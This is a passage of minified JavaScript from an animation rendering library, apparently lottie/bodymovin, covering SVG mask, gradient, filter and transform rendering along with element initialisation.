t,e,i,s,a=this.animationItem.wrapper.offsetWidth,r=this.animationItem.wrapper.offsetHeight;s=a/r<this.globalData.compSize.w/this.globalData.compSize.h?(t=a/this.globalData.compSize.w,e=a/this.globalData.compSize.w,i=0,(r-this.globalData.compSize.h*(a/this.globalData.compSize.w))/2):(t=r/this.globalData.compSize.h,e=r/this.globalData.compSize.h,i=(a-this.globalData.compSize.w*(r/this.globalData.compSize.h))/2,0),this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var t,e=this.globalData.compSize.w,i=this.globalData.compSize.h,s=this.threeDElements.length;for(t=0;t<s;t+=1)this.threeDElements[t].perspectiveElem.style.perspective=this.threeDElements[t].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(e,2)+Math.pow(i,2))+"px"}},HybridRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length,s=createTag("div");for(e=0;e<i;e+=1)if(t[e].xt){var a=this.createComp(t[e],s,this.globalData.comp,null);a.initExpressions(),this.globalData.projectInterface.registerComposition(a)}},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var e,i=this.element.finalTransform.mat,s=this.masksProperties.length;for(e=0;e<s;e++)if((this.viewData[e].prop._mdf||t)&&this.drawPath(this.masksProperties[e],this.viewData[e].prop.v,this.viewData[e]),(this.viewData[e].op._mdf||t)&&this.viewData[e].elem.setAttribute("fill-opacity",this.viewData[e].op.v),"n"!==this.masksProperties[e].mode&&(this.viewData[e].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[e].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[e].x&&(this.storedData[e].x._mdf||t))){var a=this.storedData[e].expan;this.storedData[e].x.v<0?("erode"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="erode",this.storedData[e].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[e].filterId+")")),a.setAttribute("radius",-this.storedData[e].x.v)):("dilate"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="dilate",this.storedData[e].elem.setAttribute("filter",null)),this.storedData[e].elem.setAttribute("stroke-width",2*this.storedData[e].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,(t+=" h-"+this.globalData.compSize.w)+" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(t,e,i){var s,a,r=" M"+e.v[0][0]+","+e.v[0][1];for(a=e._length,s=1;s<a;s+=1)r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[s][0]+","+e.i[s][1]+" "+e.v[s][0]+","+e.v[s][1];if(e.c&&1<a&&(r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==r){var n="";i.elem&&(e.c&&(n=t.inv?this.solidPath+r:r),i.elem.setAttribute("d",n)),i.lastPath=r}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){var i,s=this.dynamicProperties.length;for(i=0;i<s;i+=1)(e||this._isParent&&"transform"===this.dynamicProperties[i].propType)&&(this.dynamicProperties[i].getValue(),this.dynamicProperties[i]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;var a,r,n=e.length;for(a=0;a<n;a+=1)r=e[a].mat.applyToPointArray(0,0,0),t=[t[0]-r[0],t[1]-r[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");var a,r,n,o=[];for(n=4*e.g.p,r=0;r<n;r+=4)a=createNS("stop"),s.appendChild(a),o.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var i,s,a,r=createNS("mask"),n=createNS("path");r.appendChild(n);var o=createElementID(),h=createElementID();r.setAttribute("id",h);var l=createNS(1===t.t?"linearGradient":"radialGradient");l.setAttribute("id",o),l.setAttribute("spreadMethod","pad"),l.setAttribute("gradientUnits","userSpaceOnUse"),a=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var p=this.stops;for(s=4*t.g.p;s<a;s+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),l.appendChild(i),p.push(i);n.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+o+")"),this.of=l,this.ms=r,this.ost=p,this.maskId=h,e.msElem=n}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix;function i(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function s(i,s,a){var r,n,o,h,l,p,d,c,u,m,f,g=s.styles.length,y=s.lvl;for(p=0;p<g;p+=1){if(h=s.sh._mdf||a,s.styles[p].lvl<y){for(c=e.reset(),m=y-s.styles[p].lvl,f=s.transformers.length-1;!h&&0<m;)h=s.transformers[f].mProps._mdf||h,m--,f--;if(h)for(m=y-s.styles[p].lvl,f=s.transformers.length-1;0<m;)u=s.transformers[f].mProps.v.props,c.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),m--,f--}else c=t;if(n=(d=s.sh.paths)._length,h){for(o="",r=0;r<n;r+=1)(l=d.shapes[r])&&l._length&&(o+=buildShapeString(l,l._length,l.c,c));s.caches[p]=o}else o=s.caches[p];s.styles[p].d+=!0===i.hd?"":o,s.styles[p]._mdf=h||s.styles[p]._mdf}}function a(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function r(t,e,i){n(t,e,i),o(t,e,i)}function n(t,e,i){var s,a,r,n,o,h=e.gf,l=e.g._hasOpacity,p=e.s.v,d=e.e.v;if(e.o._mdf||i){var c="gf"===t.ty?"fill-opacity":"stroke-opacity";e.style.pElem.setAttribute(c,e.o.v)}if(e.s._mdf||i){var u=1===t.t?"x1":"cx",m="x1"===u?"y1":"cy";h.setAttribute(u,p[0]),h.setAttribute(m,p[1]),l&&!e.g._collapsable&&(e.of.setAttribute(u,p[0]),e.of.setAttribute(m,p[1]))}if(e.g._cmdf||i){s=e.cst;var f=e.g.c;for(r=s.length,a=0;a<r;a+=1)(n=s[a]).setAttribute("offset",f[4*a]+"%"),n.setAttribute("stop-color","rgb("+f[4*a+1]+","+f[4*a+2]+","+f[4*a+3]+")")}if(l&&(e.g._omdf||i)){var g=e.g.o;for(r=(s=e.g._collapsable?e.cst:e.ost).length,a=0;a<r;a+=1)n=s[a],e.g._collapsable||n.setAttribute("offset",g[2*a]+"%"),n.setAttribute("stop-opacity",g[2*a+1])}if(1===t.t)(e.e._mdf||i)&&(h.setAttribute("x2",d[0]),h.setAttribute("y2",d[1]),l&&!e.g._collapsable&&(e.of.setAttribute("x2",d[0]),e.of.setAttribute("y2",d[1])));else if((e.s._mdf||e.e._mdf||i)&&(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)),h.setAttribute("r",o),l&&!e.g._collapsable&&e.of.setAttribute("r",o)),e.e._mdf||e.h._mdf||e.a._mdf||i){o||(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)));var y=Math.atan2(d[1]-p[1],d[0]-p[0]),v=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),_=Math.cos(y+e.a.v)*v+p[0],S=Math.sin(y+e.a.v)*v+p[1];h.setAttribute("fx",_),h.setAttribute("fy",S),l&&!e.g._collapsable&&(e.of.setAttribute("fx",_),e.of.setAttribute("fy",S))}}function o(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem&&s.msElem.setAttribute("stroke-width",e.w.v))}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return a;case"gf":return n;case"gs":return r;case"st":return o;case"sh":case"el":case"rc":case"sr":return s;case"tr":return i}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);var r,n,o=i.length;for(r=0;r<o;r+=1)i[r].closed||(n={transforms:s.addTransformSequence(i[r].transforms),trNodes:[]},this.styledShapes.push(n),i[r].elements.push(n))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");if(i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100!==e.effectElements[2].p.v||e.effectElements[2].p.k){var s,a=createNS("feMerge");t.appendChild(a),(s=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),a.appendChild(s),(s=createNS("feMergeNode")).setAttribute("in","f2"),a.appendChild(s)}}function SVGFillFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(i),this.matrixFilter=i}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var i=createNS("feGaussianBlur");t.appendChild(i),this.feGaussianBlur=i}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i);var s=createNS("feComponentTransfer");s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.matrixFilter=s;var a=createNS("feFuncR");a.setAttribute("type","table"),s.appendChild(a),this.feFuncR=a;var r=createNS("feFuncG");r.setAttribute("type","table"),s.appendChild(r),this.feFuncG=r;var n=createNS("feFuncB");n.setAttribute("type","table"),s.appendChild(n),this.feFuncB=n}function SVGProLevelsFilter(t,e){this.filterManager=e;var i=this.filterManager.effectElements,s=createNS("feComponentTransfer");(i[10].p.k||0!==i[10].p.v||i[11].p.k||1!==i[11].p.v||i[12].p.k||1!==i[12].p.v||i[13].p.k||0!==i[13].p.v||i[14].p.k||1!==i[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",s)),(i[17].p.k||0!==i[17].p.v||i[18].p.k||1!==i[18].p.v||i[19].p.k||1!==i[19].p.v||i[20].p.k||0!==i[20].p.v||i[21].p.k||1!==i[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",s)),(i[24].p.k||0!==i[24].p.v||i[25].p.k||1!==i[25].p.v||i[26].p.k||1!==i[26].p.v||i[27].p.k||0!==i[27].p.v||i[28].p.k||1!==i[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",s)),(i[31].p.k||0!==i[31].p.v||i[32].p.k||1!==i[32].p.v||i[33].p.k||1!==i[33].p.v||i[34].p.k||0!==i[34].p.v||i[35].p.k||1!==i[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",s)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),s=createNS("feComponentTransfer")),(i[3].p.k||0!==i[3].p.v||i[4].p.k||1!==i[4].p.v||i[5].p.k||1!==i[5].p.v||i[6].p.k||0!==i[6].p.v||i[7].p.k||1!==i[7].p.v)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.feFuncRComposed=this.createFeFunc("feFuncR",s),this.feFuncGComposed=this.createFeFunc("feFuncG",s),this.feFuncBComposed=this.createFeFunc("feFuncB",s))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;var i=createNS("feGaussianBlur");i.setAttribute("in","SourceAlpha"),i.setAttribute("result","drop_shadow_1"),i.setAttribute("stdDeviation","0"),this.feGaussianBlur=i,t.appendChild(i);var s=createNS("feOffset");s.setAttribute("dx","25"),s.setAttribute("dy","0"),s.setAttribute("in","drop_shadow_1"),s.setAttribute("result","drop_shadow_2"),this.feOffset=s,t.appendChild(s);var a=createNS("feFlood");a.setAttribute("flood-color","#00ff00"),a.setAttribute("flood-opacity","1"),a.setAttribute("result","drop_shadow_3"),this.feFlood=a,t.appendChild(a);var r=createNS("feComposite");r.setAttribute("in","drop_shadow_3"),r.setAttribute("in2","drop_shadow_2"),r.setAttribute("operator","in"),r.setAttribute("result","drop_shadow_4"),t.appendChild(r);var n,o=createNS("feMerge");t.appendChild(o),n=createNS("feMergeNode"),o.appendChild(n),(n=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=n,this.feMerge=o,this.originalNodeAdded=!1,o.appendChild(n)}ShapeTransformManager.prototype={addTransformSequence:function(t){var e,i=t.length,s="_";for(e=0;e<i;e+=1)s+=t[e].transform.key+"_";var a=this.sequences[s];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[s]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;s-=1)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){var e,i=this.sequenceList.length;for(e=0;e<i;e+=1)this.processSequence(this.sequenceList[e],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s=null;if(this.data.td){if(3==this.data.td||1==this.data.td){var a=createNS("mask");a.setAttribute("id",this.layerId),a.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),a.appendChild(this.layerElement),s=a,this.globalData.defs.appendChild(a),featureSupport.maskType||1!=this.data.td||(a.setAttribute("mask-type","luminance"),t=createElementID(),e=filtersFactory.createFilter(t),this.globalData.defs.appendChild(e),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(i=createNS("g")).appendChild(this.layerElement),s=i,a.appendChild(i),i.setAttribute("filter","url("+locationHref+"#"+t+")"))}else if(2==this.data.td){var r=createNS("mask");r.setAttribute("id",this.layerId),r.setAttribute("mask-type","alpha");var n=createNS("g");r.appendChild(n),t=createElementID(),e=filtersFactory.createFilter(t);var o=createNS("feComponentTransfer");o.setAttribute("in","SourceGraphic"),e.appendChild(o);var h=createNS("feFuncA");h.setAttribute("type","table"),h.setAttribute("tableValues","1.0 0.0"),o.appendChild(h),this.globalData.defs.appendChild(e);var l=createNS("rect");l.setAttribute("width",this.comp.data.w),l.setAttribute("height",this.comp.data.h),l.setAttribute("x","0"),l.setAttribute("y","0"),l.setAttribute("fill","#ffffff"),l.setAttribute("opacity","0"),n.setAttribute("filter","url("+locationHref+"#"+t+")"),n.appendChild(l),n.appendChild(this.layerElement),s=n,featureSupport.maskType||(r.setAttribute("mask-type","luminance"),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),i=createNS("g"),n.appendChild(l),i.appendChild(this.layerElement),s=i,n.appendChild(i)),this.globalData.defs.appendChild(r)}}else this.data.tt?(this.matteElement.appendChild(this.layerElement),s=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var p=createNS("clipPath"),d=createNS("path");d.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var c=createElementID();if(p.setAttribute("id",c),p.appendChild(d),this.globalData.defs.appendChild(p),this.checkMasks()){var u=createNS("g");u.setAttribute("clip-path","url("+locationHref+"#"+c+")"),u.appendChild(this.layerElement),this.transformedElement=u,s?s.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+c+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){var e,i=this.shapeModifiers.length;for(e=0;e<i;e+=1)this.shapeModifiers[e].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();for(t=(e=this.shapeModifiers.length)-1;0<=t;t-=1)this.shapeModifiers[t].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[s-=1].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){var i,s,a=e.length,r="";for(i=0;i<a;i+=1)s=e[i].ks.k,r+=buildShapeString(s,s.i.length,!0,t);return r},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new 